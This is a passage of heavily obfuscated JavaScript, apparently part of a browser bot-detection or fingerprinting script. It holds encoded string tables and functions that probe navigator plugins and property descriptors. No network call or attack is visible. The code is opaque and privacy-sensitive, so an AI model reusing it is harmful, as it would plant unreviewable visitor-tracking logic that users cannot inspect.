MC()[c1(xk)],'undefined')?MC()[c1(M1)].call(null,dzR,GwR,rn):MC()[c1(Nh)].call(null,gT,rm,bw)],MC()[c1(qT)](gK,Iv,Vv(Vv(kf))));if(O85){qr5=DLR[Tf()[v7(VV)].apply(null,[xm,RcR,qS,HZ])](O85[tS()[vC(rn)](NX,Z9,VUR)][U1()[Xf(gB)](Zn,CP,Vv(kf))]());}}C0R=d1(ZR[U1()[Xf(rn)](vj,BY,EI)],q0R);}catch(pbR){wS.splice(WF(bE5,kf),Infinity,vJ);qr5=U1()[Xf(Rf)].apply(null,[Y9,gB,n4]);C0R=U1()[Xf(Rf)](Y9,gB,j7);}var MbR=Rv(qr5,VT(C0R,kf))[U1()[Xf(gB)](Zn,CP,Rm)]();var mz5;return wS.pop(),mz5=MbR,mz5;}break;case xt:{wS.push(P5R);var MU5=ZR[d1(typeof v3()[J1(EI)],'undefined')?v3()[J1(kf)].apply(null,[tm,F7,Ep,m3,LG,xf]):v3()[J1(OS)](cw,qS,Tj,Nh,nlR,HWR)][jC()[Ej(bP)](X9,SC)]?ZR[v3()[J1(kf)](tm,Vv(Vv(kf)),nq,I7,LG,xf)][d1(typeof U1()[Xf(pq)],Rv([],[][[]]))?U1()[Xf(lv)](q9,mm,q3):U1()[Xf(K4)].apply(null,[dgR,Nb,pS])](ZR[v3()[J1(kf)](tm,Vv(kf),S0,H3,LG,xf)][jC()[Ej(bP)].apply(null,[X9,SC])](ZR[tS()[vC(S0)](qT,zn,pS)]))[Tf()[v7(EI)].call(null,GF,FA,Vv({}),HS)](GO()[Of(Kv)](m3,GI,Tj)):U1()[Xf(OS)].call(null,FI,Am,GF);var LE5;return wS.pop(),LE5=MU5,LE5;}break;case jd:{wS.push(jT);var ELR=tS()[vC(IH)](qT,pm,Cx);try{var sc5=wS.length;var HR5=Vv(IE);if(ZR[tS()[vC(S0)](Vv(Vv([])),UC,pS)]&&ZR[tS()[vC(S0)].apply(null,[Vv(Vv(kf)),UC,pS])][Tf()[v7(wK)](TI,cv,Vv(Vv(kf)),wcR)]&&ZR[d1(typeof tS()[vC(I7)],'undefined')?tS()[vC(S0)](Am,UC,pS):tS()[vC(U3)](Vv(kf),dUR,dC)][Tf()[v7(wK)](EI,cv,qS,wcR)][U1()[Xf(zq)](ASR,W4,Vv(Vv({})))]){var wAR=ZR[tS()[vC(S0)](lv,UC,pS)][Xv(typeof Tf()[v7(Zh)],Rv([],[][[]]))?Tf()[v7(rK)](dC,rgR,W3,O0):Tf()[v7(wK)](NK,cv,m3,wcR)][U1()[Xf(zq)](ASR,W4,VV)][U1()[Xf(gB)](VDR,CP,Vv(kf))]();var Q65;return wS.pop(),Q65=wAR,Q65;}else{var SU5;return wS.pop(),SU5=ELR,SU5;}}catch(EbR){wS.splice(WF(sc5,kf),Infinity,jT);var zR5;return wS.pop(),zR5=ELR,zR5;}wS.pop();}break;case MU:{wS.push(mf);var kW5=tS()[vC(IH)](Vv(Vv({})),GY,Cx);try{var pU5=wS.length;var Wz5=Vv({});if(ZR[tS()[vC(S0)].apply(null,[m3,lZR,pS])][gH()[Lx(I7)](U3,Qw,k9,Vv(Nh),Vq,qT)]&&ZR[tS()[vC(S0)](lP,lZR,pS)][gH()[Lx(I7)].call(null,U3,Qw,gh,pq,Vq,dC)][Nh]&&ZR[tS()[vC(S0)](Vv(Vv([])),lZR,pS)][gH()[Lx(I7)].apply(null,[U3,Qw,jx,PB,Vq,wF])][Nh][Nh]&&ZR[tS()[vC(S0)].call(null,VV,lZR,pS)][Xv(typeof gH()[Lx(j7)],Rv([],[][[]]))?gH()[Lx(K4)].apply(null,[lRR,KA,PB,Vv([]),hRR,gx]):gH()[Lx(I7)](U3,Qw,Nh,Aw,Vq,Vv(Vv(Nh)))][Nh][Nh][d1(typeof tS()[vC(sZ)],Rv('',[][[]]))?tS()[vC(lP)].apply(null,[Vv(Nh),Ib,QD]):tS()[vC(U3)].call(null,Vv(Vv({})),NXR,vY)]){var j65=Xv(ZR[tS()[vC(S0)](k9,lZR,pS)][gH()[Lx(I7)](U3,Qw,I1,X9,Vq,Vv(Nh))][CS[k9]][CS[k9]][tS()[vC(lP)](Ep,Ib,QD)],ZR[tS()[vC(S0)].call(null,fY,lZR,pS)][gH()[Lx(I7)].call(null,U3,Qw,F0,Rk,Vq,rM)][Nh]);var Dr5=j65?MC()[c1(Jm)](QD,ggR,rK):U1()[Xf(Jm)](Fn,EI,kf);var vg5;return wS.pop(),vg5=Dr5,vg5;}else{var h85;return wS.pop(),h85=kW5,h85;}}catch(t65){wS.splice(WF(pU5,kf),Infinity,mf);var tW5;return wS.pop(),tW5=kW5,tW5;}wS.pop();}break;case S6:{wS.push(Lp);var Iz5=d1(typeof tS()[vC(DS)],Rv('',[][[]]))?tS()[vC(IH)](TI,r9,Cx):tS()[vC(U3)].call(null,mm,Wq,blR);if(ZR[d1(typeof tS()[vC(nq)],Rv([],[][[]]))?tS()[vC(S0)].apply(null,[tX,sv,pS]):tS()[vC(U3)](qK,c3,Nb)]&&ZR[tS()[vC(S0)](Cx,sv,pS)][gH()[Lx(I7)](U3,Yw,w4,QC,Vq,xk)]&&ZR[tS()[vC(S0)].apply(null,[Vv({}),sv,pS])][gH()[Lx(I7)](U3,Yw,QC,PB,Vq,C0)][Xv(typeof MC()[c1(qS)],Rv([],[][[]]))?MC()[c1(M1)](FD,vR5,gS):MC()[c1(pS)].call(null,fY,G9,Rk)]){var Az5=ZR[tS()[vC(S0)].apply(null,[bw,sv,pS])][gH()[Lx(I7)].call(null,U3,Yw,sZ,lv,Vq,Nh)][d1(typeof MC()[c1(Aw)],Rv('',[][[]]))?MC()[c1(pS)].apply(null,[fY,G9,Vk]):MC()[c1(M1)].apply(null,[mm,F2R,sZ])];try{var nBR=wS.length;var hr5=Vv({});var Xc5=ZR[MC()[c1(rn)](Rk,gI,M1)][TV()[U0(NC)].apply(null,[I7,OGR,wF,OS,sZ])](Gq(ZR[MC()[c1(rn)](Rk,gI,Vv(kf))][MC()[c1(qq)].apply(null,[NrR,mK,Vv(Vv([]))])](),CS[qq]))[U1()[Xf(gB)].apply(null,[xK,CP,Vv([])])]();ZR[tS()[vC(S0)](Vv([]),sv,pS)][Xv(typeof gH()[Lx(kf)],Rv(d1(typeof U1()[Xf(M1)],Rv('',[][[]]))?U1()[Xf(OS)].apply(null,[qz,Am,DI]):U1()[Xf(K4)](rtR,WcR,Vk),[][[]]))?gH()[Lx(K4)](UWR,F7,Vk,EI,qHR,Jm):gH()[Lx(I7)](U3,Yw,qT,qK,Vq,Vv(Vv(kf)))][MC()[c1(pS)](fY,G9,VV)]=Xc5;var j25=Xv(ZR[tS()[vC(S0)].call(null,I1,sv,pS)][gH()[Lx(I7)].apply(null,[U3,Yw,PB,Vv(Nh),Vq,Rk])][MC()[c1(pS)](fY,G9,Vv(kf))],Xc5);var d65=j25?MC()[c1(Jm)].call(null,QD,T5,UJ):U1()[Xf(Jm)](Un,EI,Kv);ZR[Xv(typeof tS()[vC(M1)],Rv('',[][[]]))?tS()[vC(U3)](k9,jZ,bER):tS()[vC(S0)](wK,sv,pS)][gH()[Lx(I7)].apply(null,[U3,Yw,B3,W3,Vq,Vv(Vv([]))])][MC()[c1(pS)](fY,G9,pS)]=Az5;var XW5;return wS.pop(),XW5=d65,XW5;}catch(mc5){wS.splice(WF(nBR,kf),Infinity,Lp);if(d1(ZR[tS()[vC(S0)](kf,sv,pS)][gH()[Lx(I7)].call(null,U3,Yw,m3,Vk,Vq,Vv(Vv(kf)))][Xv(typeof MC()[c1(Wm)],'undefined')?MC()[c1(M1)](OY,KGR,DS):MC()[c1(pS)].call(null,fY,G9,Vv(Vv([])))],Az5)){ZR[tS()[vC(S0)].call(null,Vv([]),sv,pS)][gH()[Lx(I7)](U3,Yw,k9,Vv(Vv(Nh)),Vq,Vv(kf))][MC()[c1(pS)](fY,G9,M1)]=Az5;}var xAR;return wS.pop(),xAR=Iz5,xAR;}}else{var U65;return wS.pop(),U65=Iz5,U65;}wS.pop();}break;case dR:{wS.push(xm);var HW5=tS()[vC(IH)](Wm,ZNR,Cx);try{var PLR=wS.length;var L25=Vv([]);if(ZR[tS()[vC(S0)](Rf,clR,pS)][gH()[Lx(I7)](U3,E3R,DS,I1,Vq,Vv(Vv({})))]&&ZR[Xv(typeof tS()[vC(NX)],Rv([],[][[]]))?tS()[vC(U3)](Vv(Nh),O5R,QWR):tS()[vC(S0)](Vv({}),clR,pS)][gH()[Lx(I7)].apply(null,[U3,E3R,KB,U3,Vq,bw])][Nh]){var YR5=Xv(ZR[Xv(typeof tS()[vC(wD)],Rv('',[][[]]))?tS()[vC(U3)].call(null,pq,s6R,LUR):tS()[vC(S0)](wK,clR,pS)][gH()[Lx(I7)].call(null,U3,E3R,Rk,DI,Vq,sZ)][TV()[U0(B3)](VV,QzR,DS,M1,AnR)](OU[Tf()[v7(DS)].apply(null,[Wm,zq,tX,GcR])]()),ZR[d1(typeof tS()[vC(K4)],'undefined')?tS()[vC(S0)](GF,clR,pS):tS()[vC(U3)](Vv(Vv({})),zZ,gp)][gH()[Lx(I7)].apply(null,[U3,E3R,nK,Rk,Vq,gB])][Nh]);var rW5=YR5?MC()[c1(Jm)].call(null,QD,IWR,w4):U1()[Xf(Jm)](RK,EI,Vk);var JU5;return wS.pop(),JU5=rW5,JU5;}else{var dAR;return wS.pop(),dAR=HW5,dAR;}}catch(zr5){wS.splice(WF(PLR,kf),Infinity,xm);var h25;return wS.pop(),h25=HW5,h25;}wS.pop();}break;case nd:{wS.push(D2R);try{var BE5=wS.length;var PAR=Vv([]);var D25=Nh;var XAR=ZR[v3()[J1(kf)](tm,fY,j7,wF,LG,wR5)][MC()[c1(wK)](X9,SO,Tj)](ZR[s7()[Y1(PB)](WtR,Aw,ZY,T8R,xm,M1)][MC()[c1(Nh)](gT,Y7,Vv({}))],Xv(typeof MC()[c1(tX)],Rv('',[][[]]))?MC()[c1(M1)](TKR,ShR,Kv):MC()[c1(NK)].call(null,jZ,Wj,PB));if(XAR){D25++;Vv(Vv(XAR[tS()[vC(rn)](Vv(Vv({})),c9,VUR)]))&&sf(XAR[tS()[vC(rn)].call(null,qT,c9,VUR)][Xv(typeof U1()[Xf(Wm)],Rv([],[][[]]))?U1()[Xf(K4)](kV,dUR,PV):U1()[Xf(gB)](UG,CP,DI)]()[Xv(typeof Tf()[v7(Jm)],Rv('',[][[]]))?Tf()[v7(rK)](Vv([]),jT,Vv([]),V5R):Tf()[v7(PV)].call(null,mO,zj,w4,jF)](GO()[Of(wK)](Vv(Vv(Nh)),mXR,nq)),L0(kf))&&D25++;}var Mg5=D25[U1()[Xf(gB)].call(null,UG,CP,mO)]();var dBR;return wS.pop(),dBR=Mg5,dBR;}catch(PW5){wS.splice(WF(BE5,kf),Infinity,D2R);var bW5;return bW5=d1(typeof tS()[vC(EI)],Rv('',[][[]]))?tS()[vC(IH)](Vv(kf),rh,Cx):tS()[vC(U3)](wK,l3R,fH),wS.pop(),bW5;}wS.pop();}break;case Ug:{wS.push(PZR);if(ZR[U1()[Xf(rn)](z3,BY,Vv(Nh))][jC()[Ej(Tj)].call(null,vS,MS)]){if(ZR[v3()[J1(kf)](tm,U3,bP,gT,LG,AI)][MC()[c1(wK)](X9,qO,rM)](ZR[Xv(typeof U1()[Xf(gx)],Rv('',[][[]]))?U1()[Xf(K4)](tvR,zXR,Vv(kf)):U1()[Xf(rn)].apply(null,[z3,BY,Vv(Vv(Nh))])][d1(typeof jC()[Ej(I7)],'undefined')?jC()[Ej(Tj)].call(null,vS,MS):jC()[Ej(X9)].call(null,EI,BIR)][Xv(typeof MC()[c1(Jm)],'undefined')?MC()[c1(M1)].call(null,BUR,Yw,UJ):MC()[c1(Nh)](gT,tF,fK)],tS()[vC(m3)].call(null,Vv(Vv(kf)),zF,F0))){var ABR;return ABR=MC()[c1(Jm)](QD,A5,k9),wS.pop(),ABR;}var dU5;return dU5=U1()[Xf(Rf)](q4,gB,gh),wS.pop(),dU5;}var Is5;return Is5=tS()[vC(IH)](Rk,kS,Cx),wS.pop(),Is5;}break;case J6:{wS.push(PZ);var v25;return v25=Vv(V9(d1(typeof MC()[c1(gB)],Rv('',[][[]]))?MC()[c1(Nh)](gT,K5R,kF):MC()[c1(M1)].call(null,prR,jT,PB),ZR[U1()[Xf(rn)](k3,BY,Rm)][U1()[Xf(Aw)](Pj,wD,Rk)][Tf()[v7(pS)](Ep,m3,Vv(Nh),bJR)][U1()[Xf(F0)](s3,EcR,ZY)])||V9(MC()[c1(Nh)].call(null,gT,K5R,rn),ZR[d1(typeof U1()[Xf(pS)],Rv([],[][[]]))?U1()[Xf(rn)].apply(null,[k3,BY,Ep]):U1()[Xf(K4)](dbR,QvR,rn)][U1()[Xf(Aw)].apply(null,[Pj,wD,Vv(Nh)])][Tf()[v7(pS)](Vv(Vv(kf)),m3,Vv([]),bJR)][Xv(typeof U1()[Xf(cf)],Rv('',[][[]]))?U1()[Xf(K4)](zY,l0,n4):U1()[Xf(bw)].call(null,gA,j7,K4)])),wS.pop(),v25;}break;case gN:{wS.push(C7R);try{var j85=wS.length;var LR5=Vv([]);var q25=new (ZR[U1()[Xf(rn)](bf,BY,VV)][Xv(typeof U1()[Xf(Cx)],Rv([],[][[]]))?U1()[Xf(K4)](Vw,gB,Aw):U1()[Xf(Aw)].call(null,st,wD,Vv(kf))][Tf()[v7(pS)](Aw,m3,Rk,A)][U1()[Xf(F0)].apply(null,[Hm,EcR,M1])])();var tAR=new (ZR[U1()[Xf(rn)](bf,BY,bw)][U1()[Xf(Aw)].call(null,st,wD,Vv(Vv({})))][Tf()[v7(pS)].call(null,Vv(Vv(kf)),m3,PV,A)][U1()[Xf(bw)](MtR,j7,Vv(Vv(kf)))])();var qR5;return wS.pop(),qR5=Vv({}),qR5;}catch(qBR){wS.splice(WF(j85,kf),Infinity,C7R);var gU5;return gU5=Xv(qBR[Tf()[v7(kf)](Tj,EY,Tj,R7)][tS()[vC(I7)].apply(null,[B3,Pw,rn])],d1(typeof U1()[Xf(I1)],Rv([],[][[]]))?U1()[Xf(fY)].call(null,S5R,xm,Jm):U1()[Xf(K4)](Nw,jT,DS)),wS.pop(),gU5;}wS.pop();}break;}};var YE5=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var F65=function(){return cj.apply(this,[Pt,arguments]);};var fj=function T25(Hc5,gz5){var ls5=T25;while(Hc5!=vc){switch(Hc5){case fr:{var b55=Nh;Hc5=Oz;}break;case hd:{var xs5=V4(WF(OBR,wS[WF(wS.length,kf)]),X9);Hc5=wR;var zbR=gW5[jbR];}break;case tW:{return RU5;}break;case Ez:{Hc5+=cr;while(dv(A85,ZU5.length)){var gLR=sn(ZU5,A85);var pLR=sn(U7.Z5,Ec5++);xbR+=N9(qG,[PO(sj(PO(gLR,pLR)),MX(gLR,pLR))]);A85++;}}break;case HN:{return xbR;}break;case w6:{return s25;}break;case Y5:{var ZU5=f4[Vr5];Hc5+=Tz;var A85=Nh;}break;case Oz:{while(dv(b55,Oc5.length)){var bg5=sn(Oc5,b55);var L65=sn(zC.f5,U25++);RU5+=N9(qG,[PO(MX(sj(bg5),sj(L65)),MX(bg5,L65))]);b55++;}Hc5=tW;}break;case pE:{Hc5=fr;var EBR=gz5[TW];var XE5=gz5[IE];var nU5=gz5[xt];var RU5=Rv([],[]);var U25=V4(WF(XE5,wS[WF(wS.length,kf)]),K4);var Oc5=AE5[nU5];}break;case gN:{var Sg5=gz5[TW];zC=function(QbR,js5,XR5){return T25.apply(this,[pE,arguments]);};Hc5+=S8;return jn(Sg5);}break;case Pt:{nf=[DI,[DI],NC,L0(DI),W3,Rm,L0(X9),L0(kf),DI,Jm,L0(kf),L0(xm),kf,tm,Nh,wD,L0(Sx),L0(DI),Jm,W3,L0(rK),j7,L0(EI),j7,L0(Rm),Nh,M1,OS,K4,I7,Nh,L0(M1),DI,L0(IH),L0(rn),Nh,Nh,xk,L0(qK),DI,rK,L0(j7),rK,OS,L0(TI),NC,rK,[Jm],Sx,L0(Ep),Nh,EI,L0(X9),L0(U3),j7,tm,L0(OS),L0(Jm),L0(I7),Sx,[Nh],L9,L0(EI),Jm,X9,L0(Jm),OS,L0(U3),L0(I7),kf,I7,M1,L0(M1),L0(xk),PB,L0(Jm),U3,L0(j7),rn,L0(k9),Rm,L0(Jm),Jm,M1,j7,L0(EI),L0(kf),[Nh],jx,M1,L0(X9),W3,kf,L0(Rm),I7,DI,kf,U3,L0(U3),Jm,L0(tm),Rm,L0(NC),L0(I7),fY,[DI],rK,OS,Wm,Zh,L0(NC),M1,X9,L0(X9),L0(w4),xm,L0(Jm),rn,Nh,L0(UJ),lP,kf,L0(Rm),Jm,X9,L0(sZ),lP,L0(K4),EI,L0(jx),L0(wK),wK,Rm,L0(jx),Jm,Nh,L0(kf),kf,L0(kf),Nh,Nh,VV,L0(gB),L0(rK),Nh,L0(DI),L0(rn),L0(Jm),tm,L0(X9),rn,L0(cf),qq,L0(U3),EI,L0(Rk),nq,tm,L0(U3),tm,L0(Jm),NC,L0(Am),TI,Rm,Nh,L0(NC),j7,U3,Rm,X9,L0(OS),L0(Jm),EI,Rm,L0(m3),n4,L0(rK),Sx,L0(Rk),I1,j7,L0(K4),X9,L0(U3),j7,L0(q3),W3,vv,I7,L0(Jm),DI,OS,L0(kf),L0(NC),L0(kf),L0(NX),L0(L9),PV,tm,Sx,L0(lP),qT,NC,Nh,L0(M1),j7,L0(qS),OS,L0(K4),kf,Rm,L0(Rm),L0(kf),L0(xk),L0(Jm),pS,L0(qT),X9,q3,L0(S0),tm,L0(Kv),pq,L0(OS),Nh,kf,rK,L0(NC),Sx,Nh,K4,L0(lP),n4,kf,OS,L0(m3),qT,L0(qT),[OS],L0(DI),L0(OS),L0(q3),wK,rK,U3,L0(X9),L0(w4),[OS],rK,L0(fY),L0(wK),KB,L0(rK),L0(DS),m3,OS,L0(rK),L0(rn),L0(wK),Cx,jx,j7,L0(OS),L0(M1),K4,Nh,L0(K4),tm,L0(kf),L0(xk),Rm,I7,L0(X9),L0(U3),L0(DI),L0(NC),Sx,kf,L0(NC),L0(rn),Sx,L0(U3),rn,Nh,j7,kF,L0(rn),EI,L0(rK),L0(U3),L0(Jm),NC,L0(Rk),rM,L0(M1),L0(NC),rK,OS,L0(K4),tm,L0(kf),NC,L0(DI),M1,Nh,L0(NP),C0,L0(rK),L0(Jm),Jm,OS,L0(qq),lv,L0(M1),L0(DI),L0(rn),Rm,L0(NC),L0(kf),I7,L0(EI),I7,L0(X9),W3,L0(Sx),L0(DI),L0(B3),OS,K4,NC,rK,[Jm]];Hc5+=DW;}break;case Jc:{FC=[[kf,L0(Rm),EI,Jm,L0(xk)],[],[L0(K4),rn,DI],[L0(M1),U3,L0(X9)],[],[tX,L0(jx),rn]];Hc5+=f6;}break;case fR:{var KbR=gz5[TW];Hc5=Y5;var Vr5=gz5[IE];var Gg5=gz5[xt];var X65=gz5[Yc];var xbR=Rv([],[]);var Ec5=V4(WF(X65,wS[WF(wS.length,kf)]),B3);}break;case QG:{Hc5-=hR;var nz5=V4(WF(NU5,wS[WF(wS.length,kf)]),K4);var hW5=Bc5[bc5];var Ps5=Nh;if(dv(Ps5,hW5.length)){do{var KW5=sn(hW5,Ps5);var w65=sn(bq.K8,nz5++);s25+=N9(qG,[PO(sj(PO(KW5,w65)),MX(KW5,w65))]);Ps5++;}while(dv(Ps5,hW5.length));}}break;case wR:{Hc5=vc;for(var K0R=Nh;dv(K0R,zbR.length);K0R++){var kU5=sn(zbR,K0R);var fW5=sn(xv.Dg,xs5++);H55+=N9(qG,[PO(MX(sj(kU5),sj(fW5)),MX(kU5,fW5))]);}return H55;}break;case qG:{Hc5+=Kz;var r85=gz5[TW];U7=function(KBR,D65,xz5,ZW5){return T25.apply(this,[fR,arguments]);};return BX(r85);}break;case AW:{Hc5+=dN;return [L0(Jm),NC,L0(xk),EI,U3,[fY],NC,L0(Jm),U3,L0(gS),[Sx],kf,j7,L0(nq),cf,DI,[DI],K4,L0(k9),rn,rn,L0(I1),pq,L0(Jm),pq,EI,L0(j7),L0(tm),Jm,L0(wD),kF,OS,L0(rn),tm,L0(kf),L0(cf),[I7],VV,OS,K4,L0(DI),L0(Jm),L0(X9),L0(tm),Jm,Sx,tm,L0(rn),L0(rn),L0(fY),fY,NC,L0(rK),U3,M1,L0(Kv),qq,L0(X9),rK,rK,L0(PB),qq,L0(rK),L0(rn),L0(C0),vv,rn,L0(U3),[W3],I7,L0(Jm),DI,L0(M1),L0(U3),NC,L0(NC),L0(kf),If,L0(OS),L0(j7),L0(lv),L0(X9),X9,Jm,DI,U3,NC,Jm,L0(gS),Rk,L0(vv),qq,L0(gB),NX,L0(DI),L0(Jm),kf,I7,K4,L0(Rm),L0(j7),X9,Jm,U3,L0(EI),L0(xk),[I7],L0(gB),gh,K4,kf,L0(NC),rK,L0(rK),j7,L0(X9),kf,L0(kf),L0(M1),Jm,DI,rn,L0(L9),TI,L0(kf),L0(W3),Sx,L0(OS),L0(X9),L0(OS),L0(lv),L0(kf),wF,L0(K4),L0(DI),L0(rK),L0(W3),pq,L0(K4),DI,tm,L0(j7),L0(L9),gS,[EI],L0(NC),EI,kf,L0(W3),L0(Rf),kf,OS,gS,L0(rn),W3,L0(X9),[U3],L0(kf),L0(j7),rK,L0(K4),kf,j7,L0(j7),j7,I7,L0(DI),Nh,L0(U3),L0(Jm),EI,L0(nq),[Sx],X9,L0(U3),W3,Nh,L0(xk),PB,L0(Jm),U3,L0(j7),rn,U3,kf,OS,L0(j7),L0(U3),L0(Zh),Rm,W3,L0(W3),NC,Nh,L0(VV),j7,Nh,L0(DI),DI,kf,L0(Rm),Jm,X9,L0(TI),I1,rK,L0(Rk),DI,K4,L0(rn),Sx,kf,L0(rM),Rk,Jm,[DI],L0(xk),L0(kf),rn,L0(W3),Wm,U3,L0(Jm),[Nh],jx,L0(U3),EI,L0(j7),L0(kf),L0(C0),gS,[EI],L0(Wv),rM,L0(NC),Nh,L0(kf),j7,Nh,NC,L0(OS),L0(Jm),kf,I7,L0(U3),L0(I7),EI,L0(j7),Nh,U3,Sx,L0(Wm),[rK],L0(Rm),tm,EI,L0(jx),rn,rK,L0(Wm),Rm,L0(NC),L0(W3),[Nh],rn,[W3],[U3],L0(Rk),vv,L0(U3),X9,[U3],L0(Sx),L0(DI),Jm,[rK],kf,L0(Jm),L0(j7),Nh,NC,L0(kf),L0(M1),L0(rn),Rm,L0(W3),rK,DI,L0(OS),L0(Zh),NC,j7,kf,L0(K4),tm,L0(kf)];}break;case MU:{var NU5=gz5[TW];var bc5=gz5[IE];var P0R=gz5[xt];Hc5+=Cl;var s25=Rv([],[]);}break;case QE:{var W65=gz5[TW];Hc5=vc;bq=function(VW5,n25,gE5){return T25.apply(this,[MU,arguments]);};return IZ(W65);}break;case Bt:{var jbR=gz5[TW];var OBR=gz5[IE];Hc5=hd;var xLR=gz5[xt];var H55=Rv([],[]);}break;}}};var L2R=function(jU5){if(jU5===undefined||jU5==null){return 0;}var OE5=jU5["replace"](/[\w\s]/gi,'');return OE5["length"];};var zI=function(zc5,M0R){return zc5<=M0R;};var cj=function Y0R(D55,HbR){var BU5=Y0R;do{switch(D55){case Rr:{while(dv(Q25,nr5[L7[Nh]])){v3()[nr5[Q25]]=Vv(WF(Q25,OS))?function(){nf=[];Y0R.call(this,R5,[nr5]);return '';}:function(){var CE5=nr5[Q25];var wW5=v3()[CE5];return function(wBR,gbR,mr5,Eg5,R65,vs5){if(Xv(arguments.length,Nh)){return wW5;}var kR5=N9.apply(null,[TW,[wBR,pq,pq,q3,R65,vs5]]);v3()[CE5]=function(){return kR5;};return kR5;};}();++Q25;}D55=Ez;}break;case lc:{D55=BN;if(kK(vAR,Nh)){do{var v55=V4(WF(Rv(vAR,S85),wS[WF(wS.length,kf)]),JbR.length);var N85=sn(GE5,vAR);var b25=sn(JbR,v55);dE5+=N9(qG,[PO(sj(PO(N85,b25)),MX(N85,b25))]);vAR--;}while(kK(vAR,Nh));}}break;case C5:{D55-=N6;while(dv(q55,q85.length)){jC()[q85[q55]]=Vv(WF(q55,X9))?function(){return fm.apply(this,[w,arguments]);}:function(){var b85=q85[q55];return function(Kg5,B0R){var mU5=H65(Kg5,B0R);jC()[b85]=function(){return mU5;};return mU5;};}();++q55;}}break;case dl:{D55=Ez;return fj(gN,[ws5]);}break;case Qg:{return Ic5;}break;case R5:{D55+=Rt;var nr5=HbR[TW];var Q25=Nh;}break;case Zl:{D55+=ql;NLR=WF(HU5,wS[WF(wS.length,kf)]);}break;case BN:{D55=Ez;return gr5(Y5,[dE5]);}break;case jU:{D55-=wW;wS.pop();}break;case nz:{E7=[[j7,L0(Rk),nq]];D55=Ez;}break;case ld:{for(var Zs5=WF(TU5.length,kf);kK(Zs5,Nh);Zs5--){var RW5=V4(WF(Rv(Zs5,x65),wS[WF(wS.length,kf)]),Zc5.length);var wz5=sn(TU5,Zs5);var Uz5=sn(Zc5,RW5);ws5+=N9(qG,[PO(MX(sj(wz5),sj(Uz5)),MX(wz5,Uz5))]);}D55+=sW;}break;case pU:{while(sf(kz5,Nh)){if(d1(WU5[p65[Jm]],ZR[p65[kf]])&&kK(WU5,w85[p65[Nh]])){if(T9(w85,d0R)){Ic5+=N9(qG,[NLR]);}return Ic5;}if(Xv(WU5[p65[Jm]],ZR[p65[kf]])){var F0R=lE5[w85[WU5[Nh]][Nh]];var X25=Y0R(Jc,[F0R,WU5[kf],Rv(NLR,wS[WF(wS.length,kf)]),kz5]);Ic5+=X25;WU5=WU5[Nh];kz5-=fm(tE,[X25]);}else if(Xv(w85[WU5][p65[Jm]],ZR[p65[kf]])){var F0R=lE5[w85[WU5][Nh]];var X25=Y0R(Jc,[F0R,Nh,Rv(NLR,wS[WF(wS.length,kf)]),kz5]);Ic5+=X25;kz5-=fm(tE,[X25]);}else{Ic5+=N9(qG,[NLR]);NLR+=w85[WU5];--kz5;};++WU5;}D55=Qg;}break;case xN:{for(var B25=Nh;dv(B25,t0R[GO()[Of(Nh)].call(null,nq,pR,I7)]);B25=Rv(B25,kf)){(function(){var r0R=t0R[B25];var dc5=dv(B25,Gr5);wS.push(sER);var J55=dc5?Tf()[v7(Nh)](pS,jx,gT,W6):jC()[Ej(Nh)].apply(null,[BB,Aj]);var XBR=dc5?ZR[Xv(typeof GO()[Of(kf)],Rv('',[][[]]))?GO()[Of(DI)](mm,qq,XKR):GO()[Of(Jm)](zq,kRR,GF)]:ZR[GO()[Of(kf)].call(null,DS,svR,dB)];var cbR=Rv(J55,r0R);OU[cbR]=function(){var kBR=XBR(k0R(r0R));OU[cbR]=function(){return kBR;};return kBR;};wS.pop();}());}D55=jU;}break;case b8:{D55-=sr;if(dv(br5,S55.length)){do{GO()[S55[br5]]=Vv(WF(br5,DI))?function(){return fm.apply(this,[xt,arguments]);}:function(){var OU5=S55[br5];return function(G85,Vg5,Pz5){var jg5=v0(fK,Vg5,Pz5);GO()[OU5]=function(){return jg5;};return jg5;};}();++br5;}while(dv(br5,S55.length));}}break;case z6:{var hU5=HbR[TW];var S85=HbR[IE];var lg5=HbR[xt];var JbR=v9[qK];D55=lc;var dE5=Rv([],[]);var GE5=v9[lg5];var vAR=WF(GE5.length,kf);}break;case kz:{D55+=zt;return [L0(Jm),NC,L0(Rk),vv,L0(U3),X9,L0(X9),rK,tm,L0(kf),L0(gS),Wv,L0(qq),j7,tm,L0(I1),Rm,I7,L0(X9),kf,L0(kf),L0(M1),Jm,DI,rn,L0(L9),TI,L0(kf),L0(W3),Sx,L0(OS),L0(X9),L0(OS),L0(lv),L0(kf),wF,L0(K4),L0(DI),L0(rK),L0(W3),pq,L0(K4),DI,tm,L0(j7),L0(I7),NX,L0(I7),L0(rn),j7,L0(DI),L0(Jm),rn,L0(rK),L0(fY),NX,L0(rn),tm,L0(I7),L0(DI),W3,L0(K4),K4,L0(xk),gh,L0(rn),Nh,L0(Jm),OS,L0(xk),I1,Sx,L0(rn),L0(rn),EI,tm,DI,Nh,DI,PV,Sx,L0(OS),L0(W3),L0(wF),L0(U3),DS,[Jm],L0(lv),L0(k9),mm,Wm,L0(DI),L0(wK),lP,kf,L0(Jm),[tm],L0(pS),m3,L0(OS),L0(KB),Rf,DI,L0(wK),wK,rK,L0(rn),I7,L0(rn),kf,L0(kf),L0(q3),xm,I7,L0(kf),tm,L0(Rm),X9,OS,OS,L0(lP),xm,OS,L0(U3),EI,L0(EI),Jm,EI,L0(NC),j7,kf,L0(lP),KB,tm,L0(kf),L0(kf),L0(K4),L0(OS),kf,L0(wK),KB,L0(rK),L0(DS),m3,L0(I7),L0(DI),L0(wK),nq,jx,Rm,L0(rn),OS,L0(mO),L0(EI),ZY,L0(EI),j7,L0(U3),L0(Jm),L0(Wv),L0(rK),Rm,L0(M1),L0(gB),C0,L0(I7),rn,L0(NC),j7,L0(EI),Rm,L0(OS),DI,L0(DI),rK,L0(rn),Nh,L0(rK),j7,L0(Rm),Jm,DI,Nh,OS,rn,L0(rn),tm,L0(kf),L0(j7),rn,L0(j7),rn,rK,L0(Wm),j7,DI,L0(W3),DI,kf,L0(kf),U3,L0(OS),L0(qS),pq,L0(Jm),[tm],L0(Rm),j7,tm,pq,OS,L0(rn),L0(DI),DI,L0(tm),L0(Jm),Rm,L0(rn),tm,L0(kf),L0(zq),PV,Rm,L0(j7),Rm,L0(rn),j7,L0(EI),L0(wK),xm,I7,L0(rn),kf,L0(X9),L0(mO),bw,L0(OS),I7,L0(M1),DI,j7,I7,L0(D